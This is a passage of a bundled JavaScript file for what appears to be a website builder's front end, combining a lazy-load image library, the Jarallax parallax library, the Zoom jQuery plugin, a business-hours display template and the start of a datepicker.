t.toLoadCount>0}(n)||I(t.callback_finish,n)},q=function(t,n,e){t.addEventListener(n,e),t.llEvLisnrs[n]=e},H=function(t,n,e){t.removeEventListener(n,e)},B=function(t){return!!t.llEvLisnrs},J=function(t){if(B(t)){var n=t.llEvLisnrs;for(var e in n){var i=n[e];H(t,e,i)}delete t.llEvLisnrs}},K=function(t,n,e){!function(t){delete t.llTempImage}(t),x(e,-1),function(t){t&&(t.toLoadCount-=1)}(e),w(t,n.class_loading),n.unobserve_completed&&O(t,e)},Q=function(t,n,e){var i=k(t)||t;B(i)||function(t,n,e){B(t)||(t.llEvLisnrs={});var i="VIDEO"===t.tagName?"loadeddata":"load";q(t,i,n),q(t,"error",e)}(i,(function(o){!function(t,n,e,i){var o=y(n);K(n,e,i),L(n,e.class_loaded),h(n,u),I(e.callback_loaded,n,i),o||$(e,i)}(0,t,n,e),J(i)}),(function(o){!function(t,n,e,i){var o=y(n);K(n,e,i),L(n,e.class_error),h(n,f),I(e.callback_error,n,i),o||$(e,i)}(0,t,n,e),J(i)}))},W=function(t,n,e){!function(t){t.llTempImage=document.createElement("IMG")}(t),Q(t,n,e),function(t,n,e){var i=p(t,n.data_bg),o=p(t,n.data_bg_hidpi),a=r&&o?o:i;a&&(t.style.backgroundImage='url("'.concat(a,'")'),k(t).setAttribute("src",a),V(t,n,e))}(t,n,e),function(t,n,e){var i=p(t,n.data_bg_multi),o=p(t,n.data_bg_multi_hidpi),a=r&&o?o:i;a&&(t.style.backgroundImage=a,function(t,n,e){L(t,n.class_applied),h(t,d),n.unobserve_completed&&O(t,n),I(n.callback_applied,t,e)}(t,n,e))}(t,n,e)},X=function(t,n,e){!function(t){return U.indexOf(t.tagName)>-1}(t)?W(t,n,e):function(t,n,e){Q(t,n,e),S(t,n),V(t,n,e)}(t,n,e)},Y=["IMG","IFRAME"],Z=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},tt=function(t,n,e){t.forEach((function(t){return function(t){return t.isIntersecting||t.intersectionRatio>0}(t)?function(t,n,e,i){h(t,"entered"),L(t,e.class_entered),w(t,e.class_exited),function(t,n,e){n.unobserve_entered&&O(t,e)}(t,e,i),I(e.callback_enter,t,n,i),function(t){return A.indexOf(b(t))>=0}(t)||X(t,e,i)}(t.target,t,n,e):function(t,n,e,i){E(t)||(L(t,e.class_exited),function(t,n,e,i){e.cancel_on_exit&&function(t){return b(t)===l}(t)&&"IMG"===t.tagName&&(J(t),function(t){F(t,(function(t){D(t)})),D(t)}(t),function(t){F(t,(function(t){T(t)})),T(t)}(t),w(t,e.class_loading),x(i,-1),m(t),I(e.callback_cancel,t,n,i))}(t,n,e,i),I(e.callback_exit,t,n,i))}(t.target,t,n,e)}))},nt=function(t){return Array.prototype.slice.call(t)},et=function(t){return t.container.querySelectorAll(t.elements_selector)},it=function(t){return function(t){return b(t)===f}(t)},ot=function(t,n){return function(t){return nt(t).filter(E)}(t||et(n))},rt=function(t,e){var o=c(t);this._settings=o,this.loadingCount=0,function(t,n){i&&!Z(t)&&(n._observer=new IntersectionObserver((function(e){tt(e,t,n)}),function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(t)))}(o,this),function(t,e){n&&window.addEventListener("online",(function(){!function(t,n){var e;(e=et(t),nt(e).filter(it)).forEach((function(n){w(n,t.class_error),m(n)})),n.update()}(t,e)}))}(o,this),this.update(e)};return rt.prototype={update:function(t){var n,o,r=this._settings,a=ot(t,r);z(this,a.length),!e&&i?Z(r)?function(t,n,e){t.forEach((function(t){-1!==Y.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){Q(t,n,e),S(t,n),h(t,_)}(t,n,e))})),z(e,0)}(a,r,this):(o=a,function(t){t.disconnect()}(n=this._observer),function(t,n){n.forEach((function(n){t.observe(n)}))}(n,o)):this.loadAll(a)},destroy:function(){this._observer&&this._observer.disconnect(),et(this._settings).forEach((function(t){delete t.llOriginalAttrs})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;ot(t,e).forEach((function(t){O(t,n),X(t,e,n)}))}},rt.load=function(t,n){var e=c(n);X(t,e)},rt.resetStatus=function(t){m(t)},n&&function(t,n){if(n)if(n.length)for(var e,i=0;e=n[i];i+=1)s(t,e);else s(t,n)}(rt,window.lazyLoadOptions),rt}));
(function (global, factory) {typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :typeof define === 'function' && define.amd ? define(factory) :(global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.jarallax = factory());})(this, (function () { 'use strict';function ready(callback) {if (document.readyState === 'complete' || document.readyState === 'interactive') {callback();} else {document.addEventListener('DOMContentLoaded', callback, {capture: true,once: true,passive: true});}}
let win;if (typeof window !== 'undefined') {win = window;} else if (typeof global !== 'undefined') {win = global;} else if (typeof self !== 'undefined') {win = self;} else {win = {};}
var global$1 = win;var jarallaxAction = '';var defaults = {type: 'scroll',speed: 0.5,containerClass: 'jarallax-container',imgSrc: null,imgElement: '.jarallax-img',imgSize: 'cover',imgPosition: '50% 50%',imgRepeat: 'no-repeat',keepImg: false,elementInViewport: null,zIndex: -100,disableParallax: false,onScroll: null,onInit: null,onDestroy: null,onCoverImage: null,videoClass: 'jarallax-video',videoSrc: null,videoStartTime: 0,videoEndTime: 0,videoVolume: 0,videoLoop: true,videoPlayOnlyVisible: true,videoLazyLoading: true,disableVideo: false,onVideoInsert: null,onVideoWorkerInit: null};function css(el, styles) {if (typeof styles === 'string') {return global$1.getComputedStyle(el).getPropertyValue(styles);}
Object.keys(styles).forEach(key => {el.style[key] = styles[key];});return el;}
function extend(out, ...args) {out = out || {};Object.keys(args).forEach(i => {if (!args[i]) {return;}
Object.keys(args[i]).forEach(key => {out[key] = args[i][key];});});return out;}
function getParents(elem) {const parents = [];while (elem.parentElement !== null) {elem = elem.parentElement;if (elem.nodeType === 1) {parents.push(elem);}}
return parents;}
const {navigator: navigator$1} = global$1;const mobileAgent =  /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator$1.userAgent);function isMobile() {return mobileAgent;}
let wndW;let wndH;let $deviceHelper;function getDeviceHeight() {if (!$deviceHelper && document.body) {$deviceHelper = document.createElement('div');$deviceHelper.style.cssText = 'position: fixed; top: -9999px; left: 0; height: 100vh; width: 0;';document.body.appendChild($deviceHelper);}
return ($deviceHelper ? $deviceHelper.clientHeight : 0) || global$1.innerHeight || document.documentElement.clientHeight;}
function updateWindowHeight() {wndW = global$1.innerWidth || document.documentElement.clientWidth;if (isMobile()) {wndH = getDeviceHeight();} else {wndH = global$1.innerHeight || document.documentElement.clientHeight;}}
updateWindowHeight();global$1.addEventListener('resize', function(){jarallaxAction = 'isResized';updateWindowHeight();global$1.requestAnimationFrame(updateParallax);});global$1.addEventListener('orientationchange', updateWindowHeight);global$1.addEventListener('load', updateWindowHeight);global$1.addEventListener('scroll', function(){jarallaxAction = 'isScrolled';global$1.requestAnimationFrame(updateParallax);});ready(() => {updateWindowHeight();});function getWindowSize() {return {width: wndW,height: wndH};}
const jarallaxList = [];function updateParallax() {if (!jarallaxList.length) {return;}
const {width: wndW,height: wndH} = getWindowSize();jarallaxList.forEach((data, k) => {const {instance,oldData} = data;if (!instance.isVisible() && jarallaxAction!='isResized') {return;}
const clientRect = instance.$item.getBoundingClientRect();if (jarallaxAction=='isResized') {instance.onResize();}
if (jarallaxAction=='isScrolled' || jarallaxAction=='isResized') {instance.onScroll(false,clientRect);}});}
const visibilityObserver = new global$1.IntersectionObserver(entries => {entries.forEach(entry => {entry.target.jarallax.isElementInViewport = entry.isIntersecting;});}, {rootMargin: '50px'});function addObserver(instance) {jarallaxList.push({instance});if (jarallaxList.length === 1) {global$1.requestAnimationFrame(updateParallax);}
visibilityObserver.observe(instance.options.elementInViewport || instance.$item);}
function removeObserver(instance) {jarallaxList.forEach((data, key) => {if (data.instance.instanceID === instance.instanceID) {jarallaxList.splice(key, 1);}});visibilityObserver.unobserve(instance.options.elementInViewport || instance.$item);}
const {navigator} = global$1;let instanceID = 0;class Jarallax {constructor(item, userOptions) {const self = this;self.instanceID = instanceID;instanceID += 1;self.$item = item;self.defaults = {...defaults};const dataOptions = self.$item.dataset || {};const pureDataOptions = {};Object.keys(dataOptions).forEach(key => {const lowerCaseOption = key.substr(0, 1).toLowerCase() + key.substr(1);if (lowerCaseOption && typeof self.defaults[lowerCaseOption] !== 'undefined') {pureDataOptions[lowerCaseOption] = dataOptions[key];}});self.options = self.extend({}, self.defaults, pureDataOptions, userOptions);self.pureOptions = self.extend({}, self.options);Object.keys(self.options).forEach(key => {if (self.options[key] === 'true') {self.options[key] = true;} else if (self.options[key] === 'false') {self.options[key] = false;}});self.options.speed = Math.min(2, Math.max(-1, parseFloat(self.options.speed)));if (typeof self.options.disableParallax === 'string') {self.options.disableParallax = new RegExp(self.options.disableParallax);}
if (self.options.disableParallax instanceof RegExp) {const disableParallaxRegexp = self.options.disableParallax;self.options.disableParallax = () => disableParallaxRegexp.test(navigator.userAgent);}
if (typeof self.options.disableParallax !== 'function') {self.options.disableParallax = () => false;}
if (typeof self.options.disableVideo === 'string') {self.options.disableVideo = new RegExp(self.options.disableVideo);}
if (self.options.disableVideo instanceof RegExp) {const disableVideoRegexp = self.options.disableVideo;self.options.disableVideo = () => disableVideoRegexp.test(navigator.userAgent);}
if (typeof self.options.disableVideo !== 'function') {self.options.disableVideo = () => false;}
let elementInVP = self.options.elementInViewport;if (elementInVP && typeof elementInVP === 'object' && typeof elementInVP.length !== 'undefined') {[elementInVP] = elementInVP;}
if (!(elementInVP instanceof Element)) {elementInVP = null;}
self.options.elementInViewport = elementInVP;self.image = {src: self.options.imgSrc || null,$container: null,useImgTag: false,position: 'fixed'};if (self.initImg() && self.canInitParallax()) {self.init();}}
css(el, styles) {return css(el, styles);}
extend(out, ...args) {return extend(out, ...args);}
getWindowData() {const {width,height} = getWindowSize();return {width,height,y: document.documentElement.scrollTop};}
initImg() {const self = this;let $imgElement = self.options.imgElement;if ($imgElement && typeof $imgElement === 'string') {$imgElement = self.$item.querySelector($imgElement);}
if (!($imgElement instanceof Element)) {if (self.options.imgSrc) {$imgElement = new Image();$imgElement.src = self.options.imgSrc;} else {$imgElement = null;}}
if ($imgElement) {if (self.options.keepImg) {self.image.$item = $imgElement.cloneNode(true);} else {self.image.$item = $imgElement;self.image.$itemParent = $imgElement.parentNode;}
self.image.useImgTag = true;}
if (self.image.$item) {return true;}
if (self.image.src === null) {self.image.src = '[data-uri]';
self.image.bgImage = self.css(self.$item, 'background-image');}
return !(!self.image.bgImage || self.image.bgImage === 'none');}
canInitParallax() {return !this.options.disableParallax();}
init() {const self = this;const containerStyles = {position: 'absolute',top: 0,left: 0,width: '100%',height: '100%',overflow: 'hidden'};let imageStyles = {pointerEvents: 'none',transformStyle: 'preserve-3d',willChange: 'transform',backfaceVisibility: 'hidden'};if (!self.options.keepImg) {const curStyle = self.$item.getAttribute('style');if (curStyle) {self.$item.setAttribute('data-jarallax-original-styles', curStyle);}
if (self.image.useImgTag) {const curImgStyle = self.image.$item.getAttribute('style');if (curImgStyle) {self.image.$item.setAttribute('data-jarallax-original-styles', curImgStyle);}}}
if (self.css(self.$item, 'position') === 'static') {self.css(self.$item, {position: 'relative'});}
if (self.css(self.$item, 'z-index') === 'auto') {self.css(self.$item, {zIndex: 0});}
self.image.$container = document.createElement('div');self.css(self.image.$container, containerStyles);self.css(self.image.$container, {'z-index': self.options.zIndex});if (this.image.position === 'fixed') {self.css(self.image.$container, {'-webkit-clip-path': 'polygon(0 0, 100% 0, 100% 100%, 0 100%)','clip-path': 'polygon(0 0, 100% 0, 100% 100%, 0 100%)'});}
self.image.$container.setAttribute('id', `jarallax-container-${self.instanceID}`);if (self.options.containerClass) {self.image.$container.setAttribute('class', self.options.containerClass);}
self.$item.appendChild(self.image.$container);if (self.image.useImgTag) {imageStyles = self.extend({'object-fit': self.options.imgSize,'object-position': self.options.imgPosition,'max-width': 'none'}, containerStyles, imageStyles);} else {self.image.$item = document.createElement('div');if (self.image.src) {imageStyles = self.extend({'background-position': self.options.imgPosition,'background-size': self.options.imgSize,'background-repeat': self.options.imgRepeat,'background-image': self.image.bgImage || `url("${self.image.src}")`}, containerStyles, imageStyles);}}
if (self.options.type === 'opacity' || self.options.type === 'scale' || self.options.type === 'scale-opacity' || self.options.speed === 1) {self.image.position = 'absolute';}
if (self.image.position === 'fixed') {const $parents = getParents(self.$item).filter(el => {const styles = global$1.getComputedStyle(el);const parentTransform = styles['-webkit-transform'] || styles['-moz-transform'] || styles.transform;const overflowRegex = /(auto|scroll)/;return parentTransform && parentTransform !== 'none' || overflowRegex.test(styles.overflow + styles['overflow-y'] + styles['overflow-x']);});self.image.position = $parents.length ? 'absolute' : 'fixed';}
imageStyles.position = self.image.position;self.css(self.image.$item, imageStyles);self.image.$container.appendChild(self.image.$item);self.onResize();self.onScroll(true);if (self.options.onInit) {self.options.onInit.call(self);}
if (self.css(self.$item, 'background-image') !== 'none') {self.css(self.$item, {'background-image': 'none'});}
addObserver(self);}
destroy() {const self = this;removeObserver(self);const originalStylesTag = self.$item.getAttribute('data-jarallax-original-styles');self.$item.removeAttribute('data-jarallax-original-styles');if (!originalStylesTag) {self.$item.removeAttribute('style');} else {self.$item.setAttribute('style', originalStylesTag);}
if (self.image.useImgTag) {const originalStylesImgTag = self.image.$item.getAttribute('data-jarallax-original-styles');self.image.$item.removeAttribute('data-jarallax-original-styles');if (!originalStylesImgTag) {self.image.$item.removeAttribute('style');} else {self.image.$item.setAttribute('style', originalStylesTag);}
if (self.image.$itemParent) {self.image.$itemParent.appendChild(self.image.$item);}}
if (self.image.$container) {self.image.$container.parentNode.removeChild(self.image.$container);}
if (self.options.onDestroy) {self.options.onDestroy.call(self);}
delete self.$item.jarallax;}
coverImage() {const self = this;const {height: wndH} = getWindowSize();if ( !self.image.$container ) return;const rect = self.image.$container.getBoundingClientRect();const contH = rect.height;const {speed} = self.options;const isScroll = self.options.type === 'scroll' || self.options.type === 'scroll-opacity';let scrollDist = 0;let resultH = contH;let resultMT = 0;if (isScroll) {if (speed < 0) {scrollDist = speed * Math.max(contH, wndH);if (wndH < contH) {scrollDist -= speed * (contH - wndH);}} else {scrollDist = speed * (contH + wndH);}
if (speed > 1) {resultH = Math.abs(scrollDist - wndH);} else if (speed < 0) {resultH = scrollDist / speed + Math.abs(scrollDist);} else {resultH += (wndH - contH) * (1 - speed);}
scrollDist /= 2;}
self.parallaxScrollDistance = scrollDist;if (isScroll) {resultMT = (wndH - resultH) / 2;} else {resultMT = (contH - resultH) / 2;}
var rect_left = rect.left;if ( topWindow.Wizard && $('html.in-management').attr('dir') == 'rtl' ) {var scroll_width = getScrollbarWidth();if ( parseInt(rect.left) >= parseInt(scroll_width) ) {rect_left = parseInt(rect.left) - parseInt(scroll_width);}}
self.css(self.image.$item, {height: `${resultH}px`,marginTop: `${resultMT}px`,left: self.image.position === 'fixed' ? `${rect_left}px` : '0',width: `${rect.width}px`});if (self.options.onCoverImage) {self.options.onCoverImage.call(self);}
return {image: {height: resultH,marginTop: resultMT},container: rect};}
isVisible() {return this.isElementInViewport || false;}
onScroll(force,clientRect) {const self = this;const {height: wndH} = getWindowSize();let rect;if (typeof clientRect === 'undefined') {rect = self.$item.getBoundingClientRect();} else {rect = clientRect;}
const contT = rect.top;const contH = rect.height;const styles = {};const fromViewportCenter = 1 - 2 * ((wndH - contT) / (wndH + contH));if (self.options.type === 'scroll' || self.options.type === 'scroll-opacity') {let positionY = self.parallaxScrollDistance * fromViewportCenter;if (self.image.position === 'absolute') {positionY -= contT;}
styles.transform = `translate3d(0,${positionY}px,0)`;}
if ( self.image.$item ) {self.image.$item.style['transform'] = styles.transform;}}
onResize() {this.coverImage();}}
const jarallax = function (items, options, ...args) {if (typeof HTMLElement === 'object' ? items instanceof HTMLElement : items && typeof items === 'object' && items !== null && items.nodeType === 1 && typeof items.nodeName === 'string') {items = [items];}
const len = items.length;let k = 0;let ret;for (k; k < len; k += 1) {if (typeof options === 'object' || typeof options === 'undefined') {if (!items[k].jarallax) {items[k].jarallax = new Jarallax(items[k], options);}} else if (items[k].jarallax) {ret = items[k].jarallax[options].apply(items[k].jarallax, args);}
if (typeof ret !== 'undefined') {return ret;}}
return items;};jarallax.constructor = Jarallax;const $ = global$1.jQuery;if (typeof $ !== 'undefined') {const $Plugin = function (...args) {Array.prototype.unshift.call(args, this);const res = jarallax.apply(global$1, args);return typeof res !== 'object' ? res : this;};$Plugin.constructor = jarallax.constructor;const old$Plugin = $.fn.jarallax;$.fn.jarallax = $Plugin;$.fn.jarallax.noConflict = function () {$.fn.jarallax = old$Plugin;return this;};}
ready(() => {jarallax(document.querySelectorAll('[data-jarallax]'));});return jarallax;}));/*!
	Zoom 1.7.18
	license: MIT
	http://www.jacklmoore.com/zoom
*/
(function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,n,e,i){var u,c,a,r,m,l,s,f=o(t),h=f.css("position"),d=o(n);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",e.style.width=e.style.height="",o(e).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:e.width*i,height:e.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){c=f.outerWidth(),u=f.outerHeight(),n===t?(r=c,a=u):(r=d.outerWidth(),a=d.outerHeight()),m=(e.width-c)/r,l=(e.height-u)/a,s=d.offset()},move:function(o){var t=o.pageX-s.left,n=o.pageY-s.top;n=Math.max(Math.min(n,a),0),t=Math.max(Math.min(t,r),0),e.style.left=t*-m+"px",e.style.top=n*-l+"px"}}},o.fn.zoom=function(n){return this.each(function(){var e=o.extend({},t,n||{}),i=e.target&&o(e.target)[0]||this,u=this,c=o(u),a=document.createElement("img"),r=o(a),m="mousemove.zoom",l=!1,s=!1;if(!e.url){var f=u.querySelector("img");if(f&&(e.url=f.getAttribute("data-src")||f.currentSrc||f.src),!e.url)return}c.one("zoom.destroy",function(o,t){c.off(".zoom"),i.style.position=o,i.style.overflow=t,a.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),a.onload=function(){function t(t){f.init(),f.move(t),r.stop().fadeTo(o.support.opacity?e.duration:0,1,o.isFunction(e.onZoomIn)?e.onZoomIn.call(a):!1)}function n(){r.stop().fadeTo(e.duration,0,o.isFunction(e.onZoomOut)?e.onZoomOut.call(a):!1)}var f=o.zoom(i,u,a,e.magnify);"grab"===e.on?c.on("mousedown.zoom",function(e){1===e.which&&(o(document).one("mouseup.zoom",function(){n(),o(document).off(m,f.move)}),t(e),o(document).on(m,f.move),e.preventDefault())}):"click"===e.on?c.on("click.zoom",function(e){return l?void 0:(l=!0,t(e),o(document).on(m,f.move),o(document).one("click.zoom",function(){n(),l=!1,o(document).off(m,f.move)}),!1)}):"toggle"===e.on?c.on("click.zoom",function(o){l?n():t(o),l=!l}):"mouseover"===e.on&&(f.init(),c.on("mouseenter.zoom",t).on("mouseleave.zoom",n).on(m,f.move)),e.touch&&c.on("touchstart.zoom",function(o){o.preventDefault(),s?(s=!1,n()):(s=!0,t(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),f.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),s&&(s=!1,n())}),o.isFunction(e.callback)&&e.callback.call(a)},a.src=e.url})},o.fn.zoom.defaults=t})(window.jQuery);var buisnessHoursTemplate = new function() {var buisnessHTemplate = this;buisnessHTemplate.init = function( settings ) {var $buisnessHourContainer = settings.$buisnessHourContainer;$buisnessHourContainer.empty();var buisnessHourJSON = tryParseJSON(settings.buisnessHourJSON.val());if( buisnessHourJSON.availability == 'fullTime' ) {buisnessHTemplate.twentyFourSevenTemplate($buisnessHourContainer);return false;}
var workingDaysContainer = {};workingDaysContainer.$businessWorkingDays = settings.$buisnessHourContainer;workingDaysContainer.weeklyWorkingTime = buisnessHourJSON;buisnessHTemplate.showOpeningTime(workingDaysContainer);};this.firstDayOfTheWeek = function ( firstDayOfWeek ) {var firstDayOfWeek = parseInt( firstDayOfWeek );var daysOfWeek = [translations.Sunday, translations.Monday, translations.Tuesday, translations.Wednesday, translations.Thursday, translations.Friday, translations.Saturday ];for( var i = 0 ; i < firstDayOfWeek ; i++ ) {daysOfWeek.push(daysOfWeek[i]);}
daysOfWeek.splice(0,firstDayOfWeek);return daysOfWeek;}
this.showOpeningTime = function ( workingDaysContainer ) {var objtContainer = {};objtContainer.daysOfWeek = buisnessHTemplate.firstDayOfTheWeek( workingDaysContainer.weeklyWorkingTime.firstDayOfWeek);objtContainer.$label = workingDaysContainer.$businessWorkingDays;objtContainer.templateNumber = workingDaysContainer.$businessWorkingDays.data('template');objtContainer.dateFormat = workingDaysContainer.weeklyWorkingTime.dateFormat;objtContainer.timeFormat = workingDaysContainer.weeklyWorkingTime.timeFormat;objtContainer.weeklyDaysArray = workingDaysContainer.weeklyWorkingTime.businessHours;switch(objtContainer.templateNumber) {case 0:objtContainer.days = buisnessHTemplate.sequenceTemplate(objtContainer);buisnessHTemplate.generateHTML(objtContainer);break;case 1:buisnessHTemplate.generateHTML(objtContainer);break;}};this.twentyFourSevenTemplate = function ( $label ) {var html = '<div class="day-hours">24/7</div>';$label.append(html);}
this.sequenceTemplate = function ( objtContainer ) {var daysOfWeek = objtContainer.daysOfWeek;var weeklyDaysArray = objtContainer.weeklyDaysArray;var templateNumber = objtContainer.templateNumber;var $label = objtContainer.$label;var days = new Array();var datesSequence = new Array();days.push(datesSequence);$.each(weeklyDaysArray,function( index, weeklyDays ) {if(weeklyDays.isActive) {weeklyDays.index = index;weeklyDays.name = daysOfWeek[index];datesSequence.push(weeklyDays);return false;}});var arrayIndex = 0;var skipStep = true;var compareIndex = 0;if(datesSequence.length <= 0) return false;$.each(weeklyDaysArray,function( index, weeklyDays ) {if( skipStep ) {if(compareIndex < datesSequence[0].index) {compareIndex ++ ;return;}
else {skipStep = false;}}
weeklyDays.name = daysOfWeek[index];weeklyDays.index = index;if(weeklyDays.isActive) {if(weeklyDays.name == datesSequence[arrayIndex].name) return;if( weeklyDays.startTime1 == datesSequence[arrayIndex].startTime1
&& weeklyDays.endTime1 == datesSequence[arrayIndex].endTime1
&& weeklyDays.startTime2 == datesSequence[arrayIndex].startTime2
&& weeklyDays.endTime2 == datesSequence[arrayIndex].endTime2
&& weeklyDays.startTime3 == datesSequence[arrayIndex].startTime3
&& weeklyDays.endTime3 == datesSequence[arrayIndex].endTime3 ) {if(index - datesSequence[arrayIndex].index == 1) {datesSequence.push(weeklyDays);arrayIndex ++ ;} else {datesSequence = new Array();datesSequence.push(weeklyDays);days.push(datesSequence);arrayIndex = 0;}} else {datesSequence = new Array();datesSequence.push(weeklyDays);days.push(datesSequence);arrayIndex = 0;}}});return days;};this.changeTimeFormat = function( websiteTimeFormat, time ) {time = time.split(":");var newdate = dayjs();newdate = newdate.hour(time[0]);newdate = newdate.minute(time[1]);var dayObj = dayjs(newdate);if ( websiteTimeFormat === 'H:i' ) {return dayObj.format('HH:mm');} else if ( websiteTimeFormat === 'h:i A' ) {return dayObj.format('hh:mm A');}};this.generateHTML = function ( objtContainer  ) {var days = objtContainer.days;var daysOfWeek = objtContainer.daysOfWeek;var weeklyDaysArray = objtContainer.weeklyDaysArray;var templateNumber = objtContainer.templateNumber;var $label = objtContainer.$label;var websiteTimeFormat = objtContainer.timeFormat;var html = '';switch( templateNumber ) {case 0:$.each(days, function( index, workingDays ) {if (workingDays.length == 1) {workingDays[0].startTime1 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].startTime1);workingDays[0].endTime1 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].endTime1);html += '<div class="day-name">' + workingDays[0].name + '</div><div class="day-hours">' + workingDays[0].startTime1 + ' - ' + workingDays[0].endTime1 + '</div>';} else {workingDays[0].startTime1 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].startTime1);workingDays[0].endTime1 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].endTime1);html += '<div class="day-hours">' + workingDays[0].name + '-' + workingDays[(workingDays.length-1)].name + '</div><div>' + workingDays[0].startTime1 + ' - ' + workingDays[0].endTime1 + '</div>';}
if( workingDays[0].startTime2 != '' && workingDays[0].endTime2 != '' ) {workingDays[0].startTime2 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].startTime2);workingDays[0].endTime2 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].endTime2);html += '<div class="day-hours">' + workingDays[0].startTime2 + '-' + workingDays[0].endTime2 + '</div>';}
if( workingDays[0].startTime3 != '' && workingDays[0].endTime3 != '' ) {workingDays[0].startTime3 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].startTime3);workingDays[0].endTime3 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,workingDays[0].endTime3);html += '<div class="day-hours">' + workingDays[0].startTime3 + '-' + workingDays[0].endTime3 +'</div>';}});break;case 1:$.each(weeklyDaysArray,function( index, weeklyDays ) {if ( weeklyDays.isActive ) {weeklyDays.startTime1 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,weeklyDays.startTime1);weeklyDays.endTime1 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,weeklyDays.endTime1);html += '<div class="day-name">' +  daysOfWeek[index] + '</div><div class="day-hours">' + weeklyDays.startTime1 + '-' + weeklyDays.endTime1 + '</div>';if ( weeklyDays.startTime2 != '' && weeklyDays.endTime2 != '' ) {weeklyDays.startTime2 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,weeklyDays.startTime2);weeklyDays.endTime2 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,weeklyDays.endTime2);html += '<div class="day-hours">' + weeklyDays.startTime2 + '-' + weeklyDays.endTime2 + '</div>';}
if ( weeklyDays.startTime3 != '' && weeklyDays.endTime3 != '' ) {weeklyDays.startTime3 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,weeklyDays.startTime3);weeklyDays.endTime3 = buisnessHTemplate.changeTimeFormat(websiteTimeFormat,weeklyDays.endTime3);html += '<div class="day-hours">' + weeklyDays.startTime3 + '-' + weeklyDays.endTime3 + '</div>';}}});break;}
$label.append(html);};function tryParseJSON( str ) {try {var Obj = JSON.parse(str);if ( Obj && typeof Obj === "object" ) {return Obj;}} catch (e) {}
return false;}};(function(factory){if (typeof define === "function" && define.amd) {define(["jquery"], factory);} else if (typeof exports === 'object') {factory(require('jquery'));} else {factory(jQuery);}}(function($, undefined){function UTCDate(){return new Date(Date.UTC.apply(Date, arguments));}
function UTCToday(){var today = new Date();return UTCDate(today.getFullYear(), today.getMonth(), today.getDate());}
function isUTCEquals(date1, date2) {return (date1.getUTCFullYear() === date2.getUTCFullYear() &&date1.getUTCMonth() === date2.getUTCMonth() &&date1.getUTCDate() === date2.getUTCDate());}
function alias(method, deprecationMsg){return function(){if (deprecationMsg !== undefined) {$.fn.datepicker.deprecated(deprecationMsg);}
return this[method].apply(this, arguments);};}
function isValidDate(d) {return d && !isNaN(d.getTime());}
var DateArray = (function(){var extras = {get: function(i){return this.slice(i)[0];},contains: function(d){var val = d && d.valueOf();for (var i=0, l=this.length; i < l; i++)
if (0 <= this[i].valueOf() - val && this[i].valueOf() - val < 1000*60*60*24)
return i;return -1;},remove: function(i){this.splice(i,1);},replace: function(new_array){if (!new_array)
return;if (!$.isArray(new_array))
new_array = [new_array];this.clear();this.push.apply(this, new_array);},clear: function(){this.length = 0;},copy: function(){var a = new DateArray();a.replace(this);return a;}};return function(){var a = [];a.push.apply(a, arguments);$.extend(a, extras);return a;};})();var Datepicker = function(element, options){$.data(element, 'datepicker', this);this._process_options(options);this.dates = new DateArray();this.viewDate = this.o.defaultViewDate;this.focusDate = null;this.element = $(element);this.isInput = this.element.is('input');this.inputField = this.isInput ? this.element : this.element.find('input');this.component = this.element.hasClass('date') ? this.element.find('.add-on, .input-group-addon, .btn') : false;if (this.component && this.component.length === 0)
this.component = false;this.isInline = !this.component && this.element.is('div');this.picker = $(DPGlobal.template);if (this._check_template(this.o.templates.leftArrow)) {this.picker.find('.prev').html(this.o.templates.leftArrow);}
if (this._check_template(this.o.templates.rightArrow)) {this.picker.find('.next').html(this.o.templates.rightArrow);}
this._buildEvents();this._attachEvents();if (this.isInline){this.picker.addClass('datepicker-inline').appendTo(this.element);}
else {this.picker.addClass('datepicker-dropdown dropdown-menu');}
if (this.o.rtl){this.picker.addClass('datepicker-rtl');}
if (this.o.calendarWeeks) {this.picker.find('.datepicker-days .datepicker-switch, thead .datepicker-title, tfoot .today, tfoot .clear')
.attr('colspan', function(i, val){return Number(val) + 1;});}
this._process_options({startDate: this._o.startDate,endDate: this._o.endDate,daysOfWeekDisabled: this.o.daysOfWeekDisabled,daysOfWeekHighlighted: this.o.daysOfWeekHighlighted,datesDisabled: this.o.datesDisabled});this._allow_update = false;this.setViewMode(this.o.startView);this._allow_update = true;this.fillDow();this.fillMonths();this.update();if (this.isInline){this.show();}};Datepicker.prototype = {constructor: Datepicker,_resolveViewName: function(view){$.each(DPGlobal.viewModes, function(i, viewMode){if (view === i || $.inArray(view, viewMode.names) !== -1){view = i;return false;}});return view;},_resolveDaysOfWeek: function(daysOfWeek){if (!$.isArray(daysOfWeek))
